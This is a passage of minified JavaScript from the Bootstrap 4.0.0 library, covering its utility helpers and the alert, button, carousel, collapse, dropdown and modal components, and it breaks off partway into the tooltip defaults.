t(document).find(i).length>0?i:null}catch(t){return null}},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(n){t(n).trigger(e.end)},supportsTransitionEnd:function(){return Boolean(e)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,n){for(var s in n)if(Object.prototype.hasOwnProperty.call(n,s)){var r=n[s],o=e[s],a=o&&i.isElement(o)?"element":(l=o,{}.toString.call(l).match(/\s([a-zA-Z]+)/)[1].toLowerCase());if(!new RegExp(r).test(a))throw new Error(t.toUpperCase()+': Option "'+s+'" provided type "'+a+'" but expected type "'+r+'".')}var l}};return e=("undefined"==typeof window||!window.QUnit)&&{end:"transitionend"},t.fn.emulateTransitionEnd=n,i.supportsTransitionEnd()&&(t.event.special[i.TRANSITION_END]={bindType:e.end,delegateType:e.end,handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}}),i}(e),L=(a="alert",h="."+(l="bs.alert"),c=(o=e).fn[a],u={CLOSE:"close"+h,CLOSED:"closed"+h,CLICK_DATA_API:"click"+h+".data-api"},f="alert",d="fade",_="show",g=function(){function t(t){this._element=t}var e=t.prototype;return e.close=function(t){t=t||this._element;var e=this._getRootElement(t);this._triggerCloseEvent(e).isDefaultPrevented()||this._removeElement(e)},e.dispose=function(){o.removeData(this._element,l),this._element=null},e._getRootElement=function(t){var e=P.getSelectorFromElement(t),n=!1;return e&&(n=o(e)[0]),n||(n=o(t).closest("."+f)[0]),n},e._triggerCloseEvent=function(t){var e=o.Event(u.CLOSE);return o(t).trigger(e),e},e._removeElement=function(t){var e=this;o(t).removeClass(_),P.supportsTransitionEnd()&&o(t).hasClass(d)?o(t).one(P.TRANSITION_END,function(n){return e._destroyElement(t,n)}).emulateTransitionEnd(150):this._destroyElement(t)},e._destroyElement=function(t){o(t).detach().trigger(u.CLOSED).remove()},t._jQueryInterface=function(e){return this.each(function(){var n=o(this),i=n.data(l);i||(i=new t(this),n.data(l,i)),"close"===e&&i[e](this)})},t._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},s(t,null,[{key:"VERSION",get:function(){return"4.0.0"}}]),t}(),o(document).on(u.CLICK_DATA_API,'[data-dismiss="alert"]',g._handleDismiss(new g)),o.fn[a]=g._jQueryInterface,o.fn[a].Constructor=g,o.fn[a].noConflict=function(){return o.fn[a]=c,g._jQueryInterface},g),R=(m="button",E="."+(v="bs.button"),T=".data-api",y=(p=e).fn[m],C="active",I="btn",A="focus",b='[data-toggle^="button"]',D='[data-toggle="buttons"]',S="input",w=".active",N=".btn",O={CLICK_DATA_API:"click"+E+T,FOCUS_BLUR_DATA_API:"focus"+E+T+" blur"+E+T},k=function(){function t(t){this._element=t}var e=t.prototype;return e.toggle=function(){var t=!0,e=!0,n=p(this._element).closest(D)[0];if(n){var i=p(this._element).find(S)[0];if(i){if("radio"===i.type)if(i.checked&&p(this._element).hasClass(C))t=!1;else{var s=p(n).find(w)[0];s&&p(s).removeClass(C)}if(t){if(i.hasAttribute("disabled")||n.hasAttribute("disabled")||i.classList.contains("disabled")||n.classList.contains("disabled"))return;i.checked=!p(this._element).hasClass(C),p(i).trigger("change")}i.focus(),e=!1}}e&&this._element.setAttribute("aria-pressed",!p(this._element).hasClass(C)),t&&p(this._element).toggleClass(C)},e.dispose=function(){p.removeData(this._element,v),this._element=null},t._jQueryInterface=function(e){return this.each(function(){var n=p(this).data(v);n||(n=new t(this),p(this).data(v,n)),"toggle"===e&&n[e]()})},s(t,null,[{key:"VERSION",get:function(){return"4.0.0"}}]),t}(),p(document).on(O.CLICK_DATA_API,b,function(t){t.preventDefault();var e=t.target;p(e).hasClass(I)||(e=p(e).closest(N)),k._jQueryInterface.call(p(e),"toggle")}).on(O.FOCUS_BLUR_DATA_API,b,function(t){var e=p(t.target).closest(N)[0];p(e).toggleClass(A,/^focus(in)?$/.test(t.type))}),p.fn[m]=k._jQueryInterface,p.fn[m].Constructor=k,p.fn[m].noConflict=function(){return p.fn[m]=y,k._jQueryInterface},k),j=function(t){var e="carousel",n="bs.carousel",i="."+n,o=t.fn[e],a={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0},l={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},h="next",c="prev",u="left",f="right",d={SLIDE:"slide"+i,SLID:"slid"+i,KEYDOWN:"keydown"+i,MOUSEENTER:"mouseenter"+i,MOUSELEAVE:"mouseleave"+i,TOUCHEND:"touchend"+i,LOAD_DATA_API:"load"+i+".data-api",CLICK_DATA_API:"click"+i+".data-api"},_="carousel",g="active",p="slide",m="carousel-item-right",v="carousel-item-left",E="carousel-item-next",T="carousel-item-prev",y={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},C=function(){function o(e,n){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this._config=this._getConfig(n),this._element=t(e)[0],this._indicatorsElement=t(this._element).find(y.INDICATORS)[0],this._addEventListeners()}var C=o.prototype;return C.next=function(){this._isSliding||this._slide(h)},C.nextWhenVisible=function(){!document.hidden&&t(this._element).is(":visible")&&"hidden"!==t(this._element).css("visibility")&&this.next()},C.prev=function(){this._isSliding||this._slide(c)},C.pause=function(e){e||(this._isPaused=!0),t(this._element).find(y.NEXT_PREV)[0]&&P.supportsTransitionEnd()&&(P.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},C.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},C.to=function(e){var n=this;this._activeElement=t(this._element).find(y.ACTIVE_ITEM)[0];var i=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)t(this._element).one(d.SLID,function(){return n.to(e)});else{if(i===e)return this.pause(),void this.cycle();var s=e>i?h:c;this._slide(s,this._items[e])}},C.dispose=function(){t(this._element).off(i),t.removeData(this._element,n),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},C._getConfig=function(t){return t=r({},a,t),P.typeCheckConfig(e,t,l),t},C._addEventListeners=function(){var e=this;this._config.keyboard&&t(this._element).on(d.KEYDOWN,function(t){return e._keydown(t)}),"hover"===this._config.pause&&(t(this._element).on(d.MOUSEENTER,function(t){return e.pause(t)}).on(d.MOUSELEAVE,function(t){return e.cycle(t)}),"ontouchstart"in document.documentElement&&t(this._element).on(d.TOUCHEND,function(){e.pause(),e.touchTimeout&&clearTimeout(e.touchTimeout),e.touchTimeout=setTimeout(function(t){return e.cycle(t)},500+e._config.interval)}))},C._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}},C._getItemIndex=function(e){return this._items=t.makeArray(t(e).parent().find(y.ITEM)),this._items.indexOf(e)},C._getItemByDirection=function(t,e){var n=t===h,i=t===c,s=this._getItemIndex(e),r=this._items.length-1;if((i&&0===s||n&&s===r)&&!this._config.wrap)return e;var o=(s+(t===c?-1:1))%this._items.length;return-1===o?this._items[this._items.length-1]:this._items[o]},C._triggerSlideEvent=function(e,n){var i=this._getItemIndex(e),s=this._getItemIndex(t(this._element).find(y.ACTIVE_ITEM)[0]),r=t.Event(d.SLIDE,{relatedTarget:e,direction:n,from:s,to:i});return t(this._element).trigger(r),r},C._setActiveIndicatorElement=function(e){if(this._indicatorsElement){t(this._indicatorsElement).find(y.ACTIVE).removeClass(g);var n=this._indicatorsElement.children[this._getItemIndex(e)];n&&t(n).addClass(g)}},C._slide=function(e,n){var i,s,r,o=this,a=t(this._element).find(y.ACTIVE_ITEM)[0],l=this._getItemIndex(a),c=n||a&&this._getItemByDirection(e,a),_=this._getItemIndex(c),C=Boolean(this._interval);if(e===h?(i=v,s=E,r=u):(i=m,s=T,r=f),c&&t(c).hasClass(g))this._isSliding=!1;else if(!this._triggerSlideEvent(c,r).isDefaultPrevented()&&a&&c){this._isSliding=!0,C&&this.pause(),this._setActiveIndicatorElement(c);var I=t.Event(d.SLID,{relatedTarget:c,direction:r,from:l,to:_});P.supportsTransitionEnd()&&t(this._element).hasClass(p)?(t(c).addClass(s),P.reflow(c),t(a).addClass(i),t(c).addClass(i),t(a).one(P.TRANSITION_END,function(){t(c).removeClass(i+" "+s).addClass(g),t(a).removeClass(g+" "+s+" "+i),o._isSliding=!1,setTimeout(function(){return t(o._element).trigger(I)},0)}).emulateTransitionEnd(600)):(t(a).removeClass(g),t(c).addClass(g),this._isSliding=!1,t(this._element).trigger(I)),C&&this.cycle()}},o._jQueryInterface=function(e){return this.each(function(){var i=t(this).data(n),s=r({},a,t(this).data());"object"==typeof e&&(s=r({},s,e));var l="string"==typeof e?e:s.slide;if(i||(i=new o(this,s),t(this).data(n,i)),"number"==typeof e)i.to(e);else if("string"==typeof l){if("undefined"==typeof i[l])throw new TypeError('No method named "'+l+'"');i[l]()}else s.interval&&(i.pause(),i.cycle())})},o._dataApiClickHandler=function(e){var i=P.getSelectorFromElement(this);if(i){var s=t(i)[0];if(s&&t(s).hasClass(_)){var a=r({},t(s).data(),t(this).data()),l=this.getAttribute("data-slide-to");l&&(a.interval=!1),o._jQueryInterface.call(t(s),a),l&&t(s).data(n).to(l),e.preventDefault()}}},s(o,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return a}}]),o}();return t(document).on(d.CLICK_DATA_API,y.DATA_SLIDE,C._dataApiClickHandler),t(window).on(d.LOAD_DATA_API,function(){t(y.DATA_RIDE).each(function(){var e=t(this);C._jQueryInterface.call(e,e.data())})}),t.fn[e]=C._jQueryInterface,t.fn[e].Constructor=C,t.fn[e].noConflict=function(){return t.fn[e]=o,C._jQueryInterface},C}(e),H=function(t){var e="collapse",n="bs.collapse",i="."+n,o=t.fn[e],a={toggle:!0,parent:""},l={toggle:"boolean",parent:"(string|element)"},h={SHOW:"show"+i,SHOWN:"shown"+i,HIDE:"hide"+i,HIDDEN:"hidden"+i,CLICK_DATA_API:"click"+i+".data-api"},c="show",u="collapse",f="collapsing",d="collapsed",_="width",g="height",p={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},m=function(){function i(e,n){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(n),this._triggerArray=t.makeArray(t('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var i=t(p.DATA_TOGGLE),s=0;s<i.length;s++){var r=i[s],o=P.getSelectorFromElement(r);null!==o&&t(o).filter(e).length>0&&(this._selector=o,this._triggerArray.push(r))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var o=i.prototype;return o.toggle=function(){t(this._element).hasClass(c)?this.hide():this.show()},o.show=function(){var e,s,r=this;if(!this._isTransitioning&&!t(this._element).hasClass(c)&&(this._parent&&0===(e=t.makeArray(t(this._parent).find(p.ACTIVES).filter('[data-parent="'+this._config.parent+'"]'))).length&&(e=null),!(e&&(s=t(e).not(this._selector).data(n))&&s._isTransitioning))){var o=t.Event(h.SHOW);if(t(this._element).trigger(o),!o.isDefaultPrevented()){e&&(i._jQueryInterface.call(t(e).not(this._selector),"hide"),s||t(e).data(n,null));var a=this._getDimension();t(this._element).removeClass(u).addClass(f),this._element.style[a]=0,this._triggerArray.length>0&&t(this._triggerArray).removeClass(d).attr("aria-expanded",!0),this.setTransitioning(!0);var l=function(){t(r._element).removeClass(f).addClass(u).addClass(c),r._element.style[a]="",r.setTransitioning(!1),t(r._element).trigger(h.SHOWN)};if(P.supportsTransitionEnd()){var _="scroll"+(a[0].toUpperCase()+a.slice(1));t(this._element).one(P.TRANSITION_END,l).emulateTransitionEnd(600),this._element.style[a]=this._element[_]+"px"}else l()}}},o.hide=function(){var e=this;if(!this._isTransitioning&&t(this._element).hasClass(c)){var n=t.Event(h.HIDE);if(t(this._element).trigger(n),!n.isDefaultPrevented()){var i=this._getDimension();if(this._element.style[i]=this._element.getBoundingClientRect()[i]+"px",P.reflow(this._element),t(this._element).addClass(f).removeClass(u).removeClass(c),this._triggerArray.length>0)for(var s=0;s<this._triggerArray.length;s++){var r=this._triggerArray[s],o=P.getSelectorFromElement(r);if(null!==o)t(o).hasClass(c)||t(r).addClass(d).attr("aria-expanded",!1)}this.setTransitioning(!0);var a=function(){e.setTransitioning(!1),t(e._element).removeClass(f).addClass(u).trigger(h.HIDDEN)};this._element.style[i]="",P.supportsTransitionEnd()?t(this._element).one(P.TRANSITION_END,a).emulateTransitionEnd(600):a()}}},o.setTransitioning=function(t){this._isTransitioning=t},o.dispose=function(){t.removeData(this._element,n),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},o._getConfig=function(t){return(t=r({},a,t)).toggle=Boolean(t.toggle),P.typeCheckConfig(e,t,l),t},o._getDimension=function(){return t(this._element).hasClass(_)?_:g},o._getParent=function(){var e=this,n=null;P.isElement(this._config.parent)?(n=this._config.parent,"undefined"!=typeof this._config.parent.jquery&&(n=this._config.parent[0])):n=t(this._config.parent)[0];var s='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]';return t(n).find(s).each(function(t,n){e._addAriaAndCollapsedClass(i._getTargetFromElement(n),[n])}),n},o._addAriaAndCollapsedClass=function(e,n){if(e){var i=t(e).hasClass(c);n.length>0&&t(n).toggleClass(d,!i).attr("aria-expanded",i)}},i._getTargetFromElement=function(e){var n=P.getSelectorFromElement(e);return n?t(n)[0]:null},i._jQueryInterface=function(e){return this.each(function(){var s=t(this),o=s.data(n),l=r({},a,s.data(),"object"==typeof e&&e);if(!o&&l.toggle&&/show|hide/.test(e)&&(l.toggle=!1),o||(o=new i(this,l),s.data(n,o)),"string"==typeof e){if("undefined"==typeof o[e])throw new TypeError('No method named "'+e+'"');o[e]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return a}}]),i}();return t(document).on(h.CLICK_DATA_API,p.DATA_TOGGLE,function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var i=t(this),s=P.getSelectorFromElement(this);t(s).each(function(){var e=t(this),s=e.data(n)?"toggle":i.data();m._jQueryInterface.call(e,s)})}),t.fn[e]=m._jQueryInterface,t.fn[e].Constructor=m,t.fn[e].noConflict=function(){return t.fn[e]=o,m._jQueryInterface},m}(e),W=function(t){var e="dropdown",i="bs.dropdown",o="."+i,a=".data-api",l=t.fn[e],h=new RegExp("38|40|27"),c={HIDE:"hide"+o,HIDDEN:"hidden"+o,SHOW:"show"+o,SHOWN:"shown"+o,CLICK:"click"+o,CLICK_DATA_API:"click"+o+a,KEYDOWN_DATA_API:"keydown"+o+a,KEYUP_DATA_API:"keyup"+o+a},u="disabled",f="show",d="dropup",_="dropright",g="dropleft",p="dropdown-menu-right",m="dropdown-menu-left",v="position-static",E='[data-toggle="dropdown"]',T=".dropdown form",y=".dropdown-menu",C=".navbar-nav",I=".dropdown-menu .dropdown-item:not(.disabled)",A="top-start",b="top-end",D="bottom-start",S="bottom-end",w="right-start",N="left-start",O={offset:0,flip:!0,boundary:"scrollParent"},k={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)"},L=function(){function a(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var l=a.prototype;return l.toggle=function(){if(!this._element.disabled&&!t(this._element).hasClass(u)){var e=a._getParentFromElement(this._element),i=t(this._menu).hasClass(f);if(a._clearMenus(),!i){var s={relatedTarget:this._element},r=t.Event(c.SHOW,s);if(t(e).trigger(r),!r.isDefaultPrevented()){if(!this._inNavbar){if("undefined"==typeof n)throw new TypeError("Bootstrap dropdown require Popper.js (https://popper.js.org)");var o=this._element;t(e).hasClass(d)&&(t(this._menu).hasClass(m)||t(this._menu).hasClass(p))&&(o=e),"scrollParent"!==this._config.boundary&&t(e).addClass(v),this._popper=new n(o,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===t(e).closest(C).length&&t("body").children().on("mouseover",null,t.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),t(this._menu).toggleClass(f),t(e).toggleClass(f).trigger(t.Event(c.SHOWN,s))}}}},l.dispose=function(){t.removeData(this._element,i),t(this._element).off(o),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)},l.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},l._addEventListeners=function(){var e=this;t(this._element).on(c.CLICK,function(t){t.preventDefault(),t.stopPropagation(),e.toggle()})},l._getConfig=function(n){return n=r({},this.constructor.Default,t(this._element).data(),n),P.typeCheckConfig(e,n,this.constructor.DefaultType),n},l._getMenuElement=function(){if(!this._menu){var e=a._getParentFromElement(this._element);this._menu=t(e).find(y)[0]}return this._menu},l._getPlacement=function(){var e=t(this._element).parent(),n=D;return e.hasClass(d)?(n=A,t(this._menu).hasClass(p)&&(n=b)):e.hasClass(_)?n=w:e.hasClass(g)?n=N:t(this._menu).hasClass(p)&&(n=S),n},l._detectNavbar=function(){return t(this._element).closest(".navbar").length>0},l._getPopperConfig=function(){var t=this,e={};return"function"==typeof this._config.offset?e.fn=function(e){return e.offsets=r({},e.offsets,t._config.offset(e.offsets)||{}),e}:e.offset=this._config.offset,{placement:this._getPlacement(),modifiers:{offset:e,flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}}},a._jQueryInterface=function(e){return this.each(function(){var n=t(this).data(i);if(n||(n=new a(this,"object"==typeof e?e:null),t(this).data(i,n)),"string"==typeof e){if("undefined"==typeof n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},a._clearMenus=function(e){if(!e||3!==e.which&&("keyup"!==e.type||9===e.which))for(var n=t.makeArray(t(E)),s=0;s<n.length;s++){var r=a._getParentFromElement(n[s]),o=t(n[s]).data(i),l={relatedTarget:n[s]};if(o){var h=o._menu;if(t(r).hasClass(f)&&!(e&&("click"===e.type&&/input|textarea/i.test(e.target.tagName)||"keyup"===e.type&&9===e.which)&&t.contains(r,e.target))){var u=t.Event(c.HIDE,l);t(r).trigger(u),u.isDefaultPrevented()||("ontouchstart"in document.documentElement&&t("body").children().off("mouseover",null,t.noop),n[s].setAttribute("aria-expanded","false"),t(h).removeClass(f),t(r).removeClass(f).trigger(t.Event(c.HIDDEN,l)))}}}},a._getParentFromElement=function(e){var n,i=P.getSelectorFromElement(e);return i&&(n=t(i)[0]),n||e.parentNode},a._dataApiKeydownHandler=function(e){if((/input|textarea/i.test(e.target.tagName)?!(32===e.which||27!==e.which&&(40!==e.which&&38!==e.which||t(e.target).closest(y).length)):h.test(e.which))&&(e.preventDefault(),e.stopPropagation(),!this.disabled&&!t(this).hasClass(u))){var n=a._getParentFromElement(this),i=t(n).hasClass(f);if((i||27===e.which&&32===e.which)&&(!i||27!==e.which&&32!==e.which)){var s=t(n).find(I).get();if(0!==s.length){var r=s.indexOf(e.target);38===e.which&&r>0&&r--,40===e.which&&r<s.length-1&&r++,r<0&&(r=0),s[r].focus()}}else{if(27===e.which){var o=t(n).find(E)[0];t(o).trigger("focus")}t(this).trigger("click")}}},s(a,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return O}},{key:"DefaultType",get:function(){return k}}]),a}();return t(document).on(c.KEYDOWN_DATA_API,E,L._dataApiKeydownHandler).on(c.KEYDOWN_DATA_API,y,L._dataApiKeydownHandler).on(c.CLICK_DATA_API+" "+c.KEYUP_DATA_API,L._clearMenus).on(c.CLICK_DATA_API,E,function(e){e.preventDefault(),e.stopPropagation(),L._jQueryInterface.call(t(this),"toggle")}).on(c.CLICK_DATA_API,T,function(t){t.stopPropagation()}),t.fn[e]=L._jQueryInterface,t.fn[e].Constructor=L,t.fn[e].noConflict=function(){return t.fn[e]=l,L._jQueryInterface},L}(e),M=function(t){var e="modal",n="bs.modal",i="."+n,o=t.fn.modal,a={backdrop:!0,keyboard:!0,focus:!0,show:!0},l={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},h={HIDE:"hide"+i,HIDDEN:"hidden"+i,SHOW:"show"+i,SHOWN:"shown"+i,FOCUSIN:"focusin"+i,RESIZE:"resize"+i,CLICK_DISMISS:"click.dismiss"+i,KEYDOWN_DISMISS:"keydown.dismiss"+i,MOUSEUP_DISMISS:"mouseup.dismiss"+i,MOUSEDOWN_DISMISS:"mousedown.dismiss"+i,CLICK_DATA_API:"click"+i+".data-api"},c="modal-scrollbar-measure",u="modal-backdrop",f="modal-open",d="fade",_="show",g={DIALOG:".modal-dialog",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top",NAVBAR_TOGGLER:".navbar-toggler"},p=function(){function o(e,n){this._config=this._getConfig(n),this._element=e,this._dialog=t(e).find(g.DIALOG)[0],this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._originalBodyPadding=0,this._scrollbarWidth=0}var p=o.prototype;return p.toggle=function(t){return this._isShown?this.hide():this.show(t)},p.show=function(e){var n=this;if(!this._isTransitioning&&!this._isShown){P.supportsTransitionEnd()&&t(this._element).hasClass(d)&&(this._isTransitioning=!0);var i=t.Event(h.SHOW,{relatedTarget:e});t(this._element).trigger(i),this._isShown||i.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),t(document.body).addClass(f),this._setEscapeEvent(),this._setResizeEvent(),t(this._element).on(h.CLICK_DISMISS,g.DATA_DISMISS,function(t){return n.hide(t)}),t(this._dialog).on(h.MOUSEDOWN_DISMISS,function(){t(n._element).one(h.MOUSEUP_DISMISS,function(e){t(e.target).is(n._element)&&(n._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return n._showElement(e)}))}},p.hide=function(e){var n=this;if(e&&e.preventDefault(),!this._isTransitioning&&this._isShown){var i=t.Event(h.HIDE);if(t(this._element).trigger(i),this._isShown&&!i.isDefaultPrevented()){this._isShown=!1;var s=P.supportsTransitionEnd()&&t(this._element).hasClass(d);s&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),t(document).off(h.FOCUSIN),t(this._element).removeClass(_),t(this._element).off(h.CLICK_DISMISS),t(this._dialog).off(h.MOUSEDOWN_DISMISS),s?t(this._element).one(P.TRANSITION_END,function(t){return n._hideModal(t)}).emulateTransitionEnd(300):this._hideModal()}}},p.dispose=function(){t.removeData(this._element,n),t(window,document,this._element,this._backdrop).off(i),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._scrollbarWidth=null},p.handleUpdate=function(){this._adjustDialog()},p._getConfig=function(t){return t=r({},a,t),P.typeCheckConfig(e,t,l),t},p._showElement=function(e){var n=this,i=P.supportsTransitionEnd()&&t(this._element).hasClass(d);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.scrollTop=0,i&&P.reflow(this._element),t(this._element).addClass(_),this._config.focus&&this._enforceFocus();var s=t.Event(h.SHOWN,{relatedTarget:e}),r=function(){n._config.focus&&n._element.focus(),n._isTransitioning=!1,t(n._element).trigger(s)};i?t(this._dialog).one(P.TRANSITION_END,r).emulateTransitionEnd(300):r()},p._enforceFocus=function(){var e=this;t(document).off(h.FOCUSIN).on(h.FOCUSIN,function(n){document!==n.target&&e._element!==n.target&&0===t(e._element).has(n.target).length&&e._element.focus()})},p._setEscapeEvent=function(){var e=this;this._isShown&&this._config.keyboard?t(this._element).on(h.KEYDOWN_DISMISS,function(t){27===t.which&&(t.preventDefault(),e.hide())}):this._isShown||t(this._element).off(h.KEYDOWN_DISMISS)},p._setResizeEvent=function(){var e=this;this._isShown?t(window).on(h.RESIZE,function(t){return e.handleUpdate(t)}):t(window).off(h.RESIZE)},p._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._isTransitioning=!1,this._showBackdrop(function(){t(document.body).removeClass(f),e._resetAdjustments(),e._resetScrollbar(),t(e._element).trigger(h.HIDDEN)})},p._removeBackdrop=function(){this._backdrop&&(t(this._backdrop).remove(),this._backdrop=null)},p._showBackdrop=function(e){var n=this,i=t(this._element).hasClass(d)?d:"";if(this._isShown&&this._config.backdrop){var s=P.supportsTransitionEnd()&&i;if(this._backdrop=document.createElement("div"),this._backdrop.className=u,i&&t(this._backdrop).addClass(i),t(this._backdrop).appendTo(document.body),t(this._element).on(h.CLICK_DISMISS,function(t){n._ignoreBackdropClick?n._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===n._config.backdrop?n._element.focus():n.hide())}),s&&P.reflow(this._backdrop),t(this._backdrop).addClass(_),!e)return;if(!s)return void e();t(this._backdrop).one(P.TRANSITION_END,e).emulateTransitionEnd(150)}else if(!this._isShown&&this._backdrop){t(this._backdrop).removeClass(_);var r=function(){n._removeBackdrop(),e&&e()};P.supportsTransitionEnd()&&t(this._element).hasClass(d)?t(this._backdrop).one(P.TRANSITION_END,r).emulateTransitionEnd(150):r()}else e&&e()},p._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},p._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},p._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=t.left+t.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},p._setScrollbar=function(){var e=this;if(this._isBodyOverflowing){t(g.FIXED_CONTENT).each(function(n,i){var s=t(i)[0].style.paddingRight,r=t(i).css("padding-right");t(i).data("padding-right",s).css("padding-right",parseFloat(r)+e._scrollbarWidth+"px")}),t(g.STICKY_CONTENT).each(function(n,i){var s=t(i)[0].style.marginRight,r=t(i).css("margin-right");t(i).data("margin-right",s).css("margin-right",parseFloat(r)-e._scrollbarWidth+"px")}),t(g.NAVBAR_TOGGLER).each(function(n,i){var s=t(i)[0].style.marginRight,r=t(i).css("margin-right");t(i).data("margin-right",s).css("margin-right",parseFloat(r)+e._scrollbarWidth+"px")});var n=document.body.style.paddingRight,i=t("body").css("padding-right");t("body").data("padding-right",n).css("padding-right",parseFloat(i)+this._scrollbarWidth+"px")}},p._resetScrollbar=function(){t(g.FIXED_CONTENT).each(function(e,n){var i=t(n).data("padding-right");"undefined"!=typeof i&&t(n).css("padding-right",i).removeData("padding-right")}),t(g.STICKY_CONTENT+", "+g.NAVBAR_TOGGLER).each(function(e,n){var i=t(n).data("margin-right");"undefined"!=typeof i&&t(n).css("margin-right",i).removeData("margin-right")});var e=t("body").data("padding-right");"undefined"!=typeof e&&t("body").css("padding-right",e).removeData("padding-right")},p._getScrollbarWidth=function(){var t=document.createElement("div");t.className=c,document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},o._jQueryInterface=function(e,i){return this.each(function(){var s=t(this).data(n),a=r({},o.Default,t(this).data(),"object"==typeof e&&e);if(s||(s=new o(this,a),t(this).data(n,s)),"string"==typeof e){if("undefined"==typeof s[e])throw new TypeError('No method named "'+e+'"');s[e](i)}else a.show&&s.show(i)})},s(o,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return a}}]),o}();return t(document).on(h.CLICK_DATA_API,g.DATA_TOGGLE,function(e){var i,s=this,o=P.getSelectorFromElement(this);o&&(i=t(o)[0]);var a=t(i).data(n)?"toggle":r({},t(i).data(),t(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var l=t(i).one(h.SHOW,function(e){e.isDefaultPrevented()||l.one(h.HIDDEN,function(){t(s).is(":visible")&&s.focus()})});p._jQueryInterface.call(t(i),a,this)}),t.fn.modal=p._jQueryInterface,t.fn.modal.Constructor=p,t.fn.modal.noConflict=function(){return t.fn.modal=o,p._jQueryInterface},p}(e),U=function(t){var e="tooltip",i="bs.tooltip",o="."+i,a=t.fn[e],l=new RegExp("(^|\\s)bs-tooltip\\S+","g"),h={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"},c={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},u={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover 